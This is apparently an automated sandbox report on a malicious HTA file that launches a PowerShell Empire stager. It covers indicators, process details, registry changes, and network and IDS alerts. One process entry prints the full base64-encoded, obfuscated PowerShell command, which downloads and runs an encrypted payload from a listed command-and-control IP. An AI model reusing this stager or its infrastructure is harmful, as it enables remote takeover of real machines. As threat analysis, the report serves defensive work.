| File name: | x11s1.hta |
| Full analysis: | https://app.any.run/tasks/3ec88fc5-ae7d-41a6-8b7f-9d0a1cca1697 |
| Verdict: | Malicious activity |
| Analysis date: | July 09, 2025, 11:43:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines (7021) |
| MD5: | 1EF83E0B5C1FE8FE532AE042F62825C2 |
| SHA1: | FC6FFD1DFBF7728FAD1888370349500B11CD2022 |
| SHA256: | C70C03290CACE3A2D90C1335B1089C5F418C47DD935262498FC9B2EAE26352BF |
| SSDEEP: | 192:L33i1O5YrxBPxoGQHS3I0LZ7oRQTEDkdLmNg:LtYT+hy407oaI3g |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 7052)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7052)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 7052)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 7052)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7052)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7052)
EMPIRE has been detected (SURICATA)
- powershell.exe (PID: 7052)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 7052)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6680)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6680)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 6680)
Base64-obfuscated command line is found
- mshta.exe (PID: 6680)
Executes script without checking the security policy
- powershell.exe (PID: 7052)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7052)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 7052)
Gets information about processes (POWERSHELL)
- powershell.exe (PID: 7052)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7052)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 7052)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 6680)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7052)
Disables trace logs
- powershell.exe (PID: 7052)
Checks proxy server information
- powershell.exe (PID: 7052)
- slui.exe (PID: 1164)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7052)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7052)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7052)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 7052)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 7052)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7052)
Reads the software policy settings
- slui.exe (PID: 1164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
Total processes
140
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1164 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3488 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6680 | "C:\Windows\SysWOW64\mshta.exe" C:\Users\admin\AppData\Local\Temp\x11s1.hta {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7052 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc IAAgAFMAZQBUAC0AaQBUAGUAbQAgACgAJwBWACcAKwAnAGEAUgBpACcAKwAnAGEAQgBMAGUAOgA4AGwAJwArACcAVwAnACkAIAAoACAAIABbAFQAeQBQAGUAXQAoACIAewA1AH0AewAzAH0AewAyAH0AewAwAH0AewAxAH0AewA0AH0AewA2AH0AIgAtAEYAJwBlAHAATwBJAG4AVABtAEEAJwAsACcAbgBBAEcAJwAsACcAaQBDACcALAAnAEUAUgB2ACcALAAnAEUAJwAsACcAUwBZAHMAdABFAG0ALgBuAEUAVAAuAHMAJwAsACcAcgAnACkAIAApACAAOwAgACQAewBUAGAATgBMAH0AIAAgAD0AWwBUAHkAUABFAF0AKAAiAHsAMgB9AHsAMwB9AHsAMAB9AHsANAB9AHsAMQB9ACIALQBmACcALgBFAE4AYwAnACwAJwBJAE4AZwAnACwAJwB0AEUAWAAnACwAJwBUACcALAAnAE8AZAAnACkAIAA7ACAAIAAgAHMARQBUAC0AaQB0AGUATQAgACAAKAAnAFYAJwArACcAQQByAEkAQQBiAGwARQA6AHkAaAAnACsAJwAxACcAKQAgACgAWwB0AFkAcABlAF0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAEYAIAAnAEMATwBuACcALAAnAHYAZQByAFQAJwApACAAIAApACAAOwBTAEUAdAAtAGkAVABlAE0AIAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAtAGYAIAAnAHYAJwAsACcAaAAnACwAJwBBAHIASQBhAEIATABFADoAcQBhAEsANQBXACcAKQAgACgAIABbAHQAWQBQAEUAXQAoACIAewAwAH0AewAzAH0AewAyAH0AewAxAH0AewA0AH0AIgAgAC0AZgAgACcAUwB5AHMAdABlAE0AJwAsACcAVwAnACwAJwBOAGUAVAAuACcALAAnAC4AJwAsACcAZQBiAFIAZQBRAHUARQBzAHQAJwApACkAIAAgADsAIAAkAHsAOQBgAGMAZgB9ACAAIAA9ACAAWwB0AHkAUABFAF0AKAAiAHsAMwB9AHsANAB9AHsAMAB9AHsAMQB9AHsAMgB9AHsANgB9AHsANQB9ACIAIAAtAGYAIAAnAEUAbQAuAG4ARQBUACcALAAnAC4AYwAnACwAJwByACcALAAnAHMAJwAsACcAeQBzAFQAJwAsACcAYQBMAEMAQQBjAEgARQAnACwAJwBFAGQAZQBuAHQAaQAnACkAIAA7ACAAIABzAGUAdAAtAGkAdABlAE0AIAAoACIAdgBhACIAKwAiAFIAaQBhACIAKwAiAEIATABFADoAMgBXACIAKwAiAHoAIgApACAAKAAgAFsAVABZAFAARQBdACgAIgB7ADAAfQB7ADEAfQB7ADIAfQB7ADUAfQB7ADMAfQB7ADQAfQAiACAALQBGACcAcwB5AHMAdABlACcALAAnAE0ALgAnACwAJwBUAEUAJwAsACcAQwBPAEQAJwAsACcASQBOAEcAJwAsACcAeABUAC4ARQBuACcAKQAgACAAKQAgACAAOwAgACAASQBmACgAJAB7AFAAYABzAFYAZQBgAFIAUwBJAG8AbgB0AGEAYgBgAEwAZQB9AC4AIgBwAGAAUwB2AEUAYABSAFMAaQBvAE4AIgAuACIATQBgAEEAagBvAFIAIgAgAC0AZwBlACAAMwApAHsAfQA7ACAAJAB7ADgAYABMAFcAfQA6ADoAIgBlAHgAcABgAGUAYwBgAFQAMQAwADAAQwBvAE4AdABgAGkAbgBgAFUARQAiAD0AMAA7ACQAewBXAGMAfQA9ACYAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACAAJwB0ACcALAAnAE4AZQB3AC0ATwBiACcALAAnAGoAZQBjACcAKQAgACgAIgB7ADQAfQB7ADEAfQB7ADMAfQB7ADUAfQB7ADAAfQB7ADIAfQAiACAALQBmACcAYgBDAGwAJwAsACcAbQAuAE4AZQAnACwAJwBpAGUAbgB0ACcALAAnAHQAJwAsACcAUwB5AHMAdABlACcALAAnAC4AVwBlACcAKQA7ACQAewB1AH0APQAoACIAewAxADUAfQB7ADUAfQB7ADQAfQB7ADEAMwB9AHsAOQB9AHsAMgB9AHsAMQAxAH0AewA2AH0AewA3AH0AewAxADIAfQB7ADMAfQB7ADEAMAB9AHsAMQA0AH0AewAxAH0AewAxADYAfQB7ADgAfQB7ADAAfQAiACAALQBmACAAJwBHAGUAYwBrAG8AJwAsACcAdAAvADcAJwAsACcAaQBuACcALAAnADEAOwAgACcALAAnADUALgAnACwAJwBhAC8AJwAsACcAcwAnACwAJwAgAE4AVAAgADYAJwAsACcAaQBrAGUAIAAnACwAJwAoAFcAJwAsACcAVwBPAFcANgA0ACcALAAnAGQAbwB3ACcALAAnAC4AJwAsACcAMAAgACcALAAnADsAIABUAHIAaQBkAGUAbgAnACwAJwBNAG8AegBpAGwAbAAnACwAJwAuADAAOwAgAHIAdgA6ADEAMQAuADAAKQAgAGwAJwApADsAJAB7AHMAYABlAHIAfQA9ACQAKAAgACgAIABnAGMASQAgACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACcAVgBhAFIAaQBhACcALAAnAHQATgBsACcALAAnAEIATABlADoAJwApACAAIAApAC4AIgB2AGEAYABMAHUARQAiADoAOgAiAHUATgBpAGAAYwBgAG8AZABlACIALgAiAGcAZQBgAFQAYABTAFQAUgBpAG4AZwAiACgAIAAgACgAIABnAEUAdAAtAGMAaABpAGwAZABpAHQARQBtACAAIAAoACcAVgAnACsAJwBBAHIAaQBhAEIATABFADoAWQBoACcAKwAnADEAJwApACkALgAiAHYAYQBMAGAAVQBFACIAOgA6ACgAIgB7ADQAfQB7ADAAfQB7ADMAfQB7ADIAfQB7ADEAfQAiACAALQBmACAAJwBlACcALAAnAHIAaQBuAGcAJwAsACcAUwB0ACcALAAnADYANAAnACwAJwBGAHIAbwBtAEIAYQBzACcAKQAuAEkAbgB2AG8AawBlACgAKAAiAHsAMAB9AHsAOQB9AHsAMQAyAH0AewAxADMAfQB7ADEAfQB7ADEAMAB9AHsANgB9AHsAMQAxAH0AewAzAH0AewA4AH0AewAyAH0AewA0AH0AewA1AH0AewAxADQAfQB7ADcAfQB7ADEANQB9ACIAIAAtAGYAIAAnAGEAQQAnACwAJwA4ACcALAAnAEEATQBBAEEAMwAnACwAJwBEAFkAQQBOACcALAAnAEEAQwA0ACcALAAnAEEATQBRAEEAeABBAEQAYwAnACwAJwBBACcALAAnAEEARAAnACwAJwBBAEEAdQBBAEQASQAnACwAJwBCADAAQQBIAFEAQQAnACwAJwBBAEwAdwBBAHgAQQBEAGMAQQBNACcALAAnAEEAdQBBACcALAAnAGMAQQAnACwAJwBBADYAQQBDACcALAAnAEEATwBnAEEAMAAnACwAJwBRAEEATQB3AEEAPQAnACkAKQApACkAOwAkAHsAVAB9AD0AKAAiAHsANAB9AHsAMQB9AHsAMgB9AHsAMwB9AHsAMAB9ACIALQBmACAAJwBwACcALAAnAG4AJwAsACcALwBnAGUAdAAuACcALAAnAHAAaAAnACwAJwAvAGEAZABtAGkAJwApADsAJAB7AFcAQwB9AC4AIgBIAEUAYABBAGQARQByAFMAIgAuACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBkACcALAAnAEEAZAAnACkALgBJAG4AdgBvAGsAZQAoACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBlAHIAJwAsACcALQBBAGcAZQBuAHQAJwAsACcAVQBzACcAKQAsACQAewB1AH0AKQA7ACQAewBXAGMAfQAuACIAcAByAG8AYAB4AFkAIgA9ACAAKAAgAEcAZQBUAC0AdgBBAHIAaQBBAEIAbABFACAAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBIACcALAAnAHEAQQBrADUAVwAnACkAIAAgAC0AdgBBAGwAdQBlACAAKQA6ADoAIgBEAEUAYABGAGEAVQBsAHQAVwBFAGIAYABwAGAAUgBPAHgAWQAiADsAJAB7AHcAYABjAH0ALgAiAFAAYABSAG8AeAB5ACIALgAiAEMAcgBgAEUAZABFAG4AYABUAEkAQQBgAEwAcwAiACAAPQAgACAAIAAoACAAIABnAGUAVAAtAHYAYQBSAGkAQQBiAEwAZQAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAOQAnACwAJwBjAGYAJwApACAAKQAuACIAdgBhAGwAYABVAGUAIgA6ADoAIgBkAGUAZgBgAEEAVQBsAFQATgBFAGAAVAB3AGAATwByAGsAYwBSAGUARABlAE4AVABJAGAAQQBsAHMAIgA7ACQAewBzAGMAcgBJAHAAVAA6AHAAYABSAGAAbwB4AFkAfQAgAD0AIAAkAHsAVwBgAEMAfQAuACIAcABSAGAAbwB4AHkAIgA7ACQAewBrAH0APQAgACgARwBFAHQALQBDAGgAaQBsAGQAaQBUAEUAbQAgACAAKAAiAFYAQQAiACsAIgByAGkAQQAiACsAIgBiAEwAZQA6ADIAVwAiACsAIgBaACIAKQAgACAAKQAuACIAVgBhAGwAYABVAEUAIgA6ADoAIgBBAHMAYABDAGkAaQAiAC4AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAIAAnAEcAZQB0AEIAJwAsACcAZQBzACcALAAnAHkAdAAnACkALgBJAG4AdgBvAGsAZQAoACgAIgB7ADAAfQB7ADUAfQB7ADMAfQB7ADIAfQB7ADEAfQB7ADQAfQAiACAALQBmACAAJwBhAG8AJwAsACcAWQBUAFoAVgBlAHkAOQB5ADcAJwAsACcAVgBSACcALAAnAGMAeAByACcALAAnAHMASAA4AFkASABiAGEAbAAxAEkAaQBoAHQATwA4ACcALAAnAHcAJwApACkAOwAkAHsAcgB9AD0AewAkAHsARAB9ACwAJAB7AGsAfQA9ACQAewBBAFIAYABnAFMAfQA7ACQAewBzAH0APQAwAC4ALgAyADUANQA7ADAALgAuADIANQA1AHwAJgAoACcAJQAnACkAewAkAHsAagB9AD0AKAAkAHsAagB9ACsAJAB7AHMAfQBbACQAewBfAH0AXQArACQAewBrAH0AWwAkAHsAXwB9ACUAJAB7AGsAfQAuACIAYwBgAG8AVQBuAHQAIgBdACkAJQAyADUANgA7ACQAewBTAH0AWwAkAHsAXwB9AF0ALAAkAHsAUwB9AFsAJAB7AEoAfQBdAD0AJAB7AHMAfQBbACQAewBKAH0AXQAsACQAewBzAH0AWwAkAHsAXwB9AF0AfQA7ACQAewBkAH0AfAAuACgAJwAlACcAKQB7ACQAewBpAH0APQAoACQAewBJAH0AKwAxACkAJQAyADUANgA7ACQAewBoAH0APQAoACQAewBIAH0AKwAkAHsAUwB9AFsAJAB7AEkAfQBdACkAJQAyADUANgA7ACQAewBTAH0AWwAkAHsASQB9AF0ALAAkAHsAcwB9AFsAJAB7AEgAfQBdAD0AJAB7AHMAfQBbACQAewBIAH0AXQAsACQAewBTAH0AWwAkAHsAaQB9AF0AOwAkAHsAXwB9AC0AYgB4AG8AcgAkAHsAcwB9AFsAKAAkAHsAcwB9AFsAJAB7AEkAfQBdACsAJAB7AFMAfQBbACQAewBIAH0AXQApACUAMgA1ADYAXQB9AH0AOwAkAHsAVwBgAEMAfQAuACIASABgAGUAYABBAEQAZQByAFMAIgAuACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAZAAnACwAJwBBAGQAJwApAC4ASQBuAHYAbwBrAGUAKAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAGkAZQAnACwAJwBDAG8AbwBrACcAKQAsACgAIgB7ADAAfQB7ADIAfQB7ADEAfQB7ADMAfQB7ADUAfQB7ADYAfQB7ADQAfQAiACAALQBmACAAJwB5AHcAJwAsACcAdABwADgAVgB1AFUAbAAwAFoAJwAsACcAWQBUAHYAawBUAD0AcABvACcALAAnAHQAcQAnACwAJwBvAHoAKwBFAGsAYwA9ACcALAAnAFYALwBzACcALAAnAGUAagBzAE4AegAnACkAKQA7ACQAewBEAGAAQQB0AEEAfQA9ACQAewB3AGMAfQAuACgAIgB7ADMAfQB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACcAYQAnACwAJwB3AG4AbABvAGEAZABEAGEAdAAnACwAJwBvACcALAAnAEQAJwApAC4ASQBuAHYAbwBrAGUAKAAkAHsAcwBgAEUAUgB9ACsAJAB7AHQAfQApADsAJAB7AGkAYABWAH0APQAkAHsARABBAGAAVABBAH0AWwAwAC4ALgAzAF0AOwAkAHsAZABBAGAAVABBAH0APQAkAHsARABBAGAAVABBAH0AWwA0AC4ALgAkAHsAZABgAEEAVABhAH0ALgAiAEwAZQBgAE4ARwB0AEgAIgBdADsALQBqAG8AaQBuAFsAQwBoAGEAcgBbAF0AXQAoACYAIAAkAHsAUgB9ACAAJAB7AEQAYABBAFQAQQB9ACAAKAAkAHsAaQBWAH0AKwAkAHsAawB9ACkAKQB8AC4AKAAiAHsAMAB9AHsAMQB9ACIALQBmACcASQAnACwAJwBFAFgAJwApAA== | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 312
Read events
6 295
Write events
17
Delete events
0
Modification events
| (PID) Process: | (6680) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6680) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6680) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (7052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7052 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hw4o4lhs.2ry.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7052 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HZSNAJFFZWDNYSOK1W83.temp | binary | |
MD5:5125CF628BCEE70882613B84D2A8DD19 | SHA256:F609E6E40B2A8FF288CDDD2E9B643CC96D7B5ADCC0C0383A2AF442FB75B872B9 | |||
| 7052 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:5125CF628BCEE70882613B84D2A8DD19 | SHA256:F609E6E40B2A8FF288CDDD2E9B643CC96D7B5ADCC0C0383A2AF442FB75B872B9 | |||
| 7052 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 7052 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lmug0c05.tnz.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
24
TCP/UDP connections
44
DNS requests
16
Threats
49
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.10:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7052 | powershell.exe | POST | 200 | 170.64.207.117:443 | http://170.64.207.117:443/login/process.php | unknown | — | — | unknown |
7052 | powershell.exe | POST | 200 | 170.64.207.117:443 | http://170.64.207.117:443/login/process.php | unknown | — | — | unknown |
4156 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7052 | powershell.exe | GET | 200 | 170.64.207.117:443 | http://170.64.207.117:443/admin/get.php | unknown | — | — | unknown |
7052 | powershell.exe | GET | 200 | 170.64.207.117:443 | http://170.64.207.117:443/admin/get.php | unknown | — | — | unknown |
7052 | powershell.exe | GET | 200 | 170.64.207.117:443 | http://170.64.207.117:443/login/process.php | unknown | — | — | unknown |
188 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
188 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4860 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7052 | powershell.exe | 170.64.207.117:443 | — | — | US | malicious |
1268 | svchost.exe | 23.216.77.10:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4156 | svchost.exe | 20.190.160.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4156 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Suspected Powershell Empire Activity M3 |
7052 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP traffic on port 443 (POST) |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Suspected Powershell Empire Activity M1 |
7052 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP traffic on port 443 (POST) |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Suspected Powershell Empire GET M1 |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Possible PowerShell Empire Activity Outbound |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Suspected Powershell Empire Activity M3 |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Suspected Powershell Empire GET M1 |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Possible PowerShell Empire Activity Outbound |
7052 | powershell.exe | A Network Trojan was detected | ET MALWARE Suspected Powershell Empire Activity M1 |